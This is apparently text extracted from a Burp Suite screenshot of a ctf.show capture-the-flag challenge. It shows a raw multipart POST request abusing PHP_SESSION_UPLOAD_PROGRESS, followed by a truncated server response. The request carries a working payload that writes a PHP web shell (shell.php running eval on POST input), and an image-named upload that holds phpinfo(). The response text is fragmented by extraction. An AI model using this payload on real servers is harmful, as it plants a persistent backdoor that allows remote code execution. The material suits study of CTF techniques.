 Send
Cancel
< ▼
> ▼
Target: http://8dc5c2cc-397c-
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1
2 Host: 8dc5c2cc-397c-46d6-a28d-3b202ca37b6a.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Cookie: PHPSESSID=wusuowei
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data;
boundary=---------------------------5382160962976
12 Content-Length: 379
13
14 -----------------------------5382160962976
15 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS
"
16
17 <?php fputs(fopen('shell.php','w'),'<?php @eval($_POST[1])?>'?>
18 -----------------------------5382160962976
19 Content-Disposition: form-data; name="file"; filename="1.gif"
20 Content-Type: image/gif
21
22 <?php phpinfo();?>
23 -----------------------------5382160962976--
24
Response
Pretty
Raw
Hex
Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Mon, 19 Feb 2024 03:12:31 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 3179
8
9 <code>
<span style="color: #000000">
10 <span style="color: #0000BB">
&lt;?php<br />
<br />
</span>
<span style="color: #FF8000">
/*<br />
#&nbsp;-*-&nbsp;coding:&nbsp;utf-8&nbsp;-*- <
#&nbsp;@Author:&nbsp;h1xa <br />
#&nbsp;@Date:&nbsp;&nbsp;&nbsp;2020-09-16&nbsp;1
/>
#&nbsp;@Last&nbsp;Modified&nbsp;by:&nbsp;&nbsp;&
br />
#&nbsp;@Last&nbsp;Modified&nbsp;time:&nbsp;2020-
19:34:45<br />
#&nbsp;@email:&nbsp;h1xa@ctfer.com <br />
#&nbsp;@link:&nbsp;https://ctfer.com <br />
<br />
*/<br />
<br />
<br />